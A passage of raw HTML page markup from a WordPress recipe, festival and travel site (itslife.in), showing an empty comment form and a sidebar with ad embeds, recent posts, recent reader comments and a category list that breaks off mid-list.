                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-0_0" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-0_0" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-wpdiscuzuniqueid" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                    <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                    </div>
                               
        <div id="wpd-threads" class="wpd-thread-wrapper">
            <div class="wpd-thread-head">
                <div class="wpd-thread-info ">
                    <span class='wpdtc'>0</span> Comments                </div>
                                <div class="wpd-space"></div>
                <div class="wpd-thread-filter">
                                            <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Most reacted comment"><i class="fas fa-bolt"></i></div>
                                                <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Hottest comment thread"><i class="fas fa-fire"></i></div>
                                        </div>
            </div>
            <div class="wpd-comment-info-bar">
                <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div>
                <div class="wpd-filter-view-all">View all comments</div>
            </div>
                        <div class="wpd-thread-list">
                                
                <div class="wpdiscuz-comment-pagination">
                                    </div>
            </div>
        </div>
            </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    </main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
